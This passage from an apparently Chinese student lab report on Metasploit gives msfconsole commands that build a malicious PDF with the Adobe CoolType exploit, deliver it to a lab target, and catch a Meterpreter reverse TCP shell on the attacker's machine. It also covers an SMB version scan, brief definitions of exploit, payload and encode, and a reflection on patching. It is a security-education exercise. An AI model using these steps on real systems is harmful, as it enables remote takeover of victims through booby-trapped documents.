- msf exploit(adobe_cooltype_singi) > set LHOST 192.168.192.132 //攻击机ip

- msf exploit(adobe_cooltype_sing) > set LPORT 4328 //攻击端口固定

- msf exploit(adobe_cooltype_sing) > set FILENAME 20154328.pdf //设置生成的假PDF文件名字

- msf exploit(adobe_cooltype_sing) > exploit



- 把生成的pdf传到靶机上

- kali上输入back退出当前模块

- 进入监听模块

- msf > use exploit/multi/handler //进入监听模块

- msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

- msf exploit(handler) > set LHOST 192.168.192.132 //攻击机ip

- msf exploit(handler) > set LPORT 4328 //攻击端口固定

- msf exploit(handler) > exploit

- 攻击成功





辅助模块应用

关于辅助模块

-

先看一下有哪些辅助模块

使用show auxiliary

查看可以运用的辅助模块、

-



选择

scanner/smb/smb_version

用来对靶机的

smb

版本进行扫描



- 设置靶机的IP地址(也可以设置要扫描的一段范围),以及扫描使用的线程:

- 使用exploit指令开始扫描,成功扫描到靶机的smb版本:

3. 基础问题

- 问题:如用自己的话解释什么是exploit,payload,encode?

-

exploit就相当于是载具或者通道,将木马等病毒传输到靶机上

-

payload就是一种包装。将病毒包装成一个可以执行的文件,或者包装成一个指定类型的文件。

-

encode也就是编码,对payload进行装扮。

实验体会

- 通过这次实验我们可以看到漏洞的危害有多么严重。我们应该及时安装新的补丁,通过安装补丁将自己的电脑的损失降低到最小。

- 这次实验操作并不是很难,但是在选择旧的版本的系统和软件就很难。很多时候找到了软件之后,相对应的漏洞已经无法使用。这次实验让我们看到我们现在所学的只是一些皮毛,距离实战有着很大的差距。我们在以后的学习中应该尝试着通过平时所学到东西来发现现在在正在使用的软件和系统中所存在的漏洞。达到实战的目的。

浙公网安备 33010602011771号

浙公网安备 33010602011771号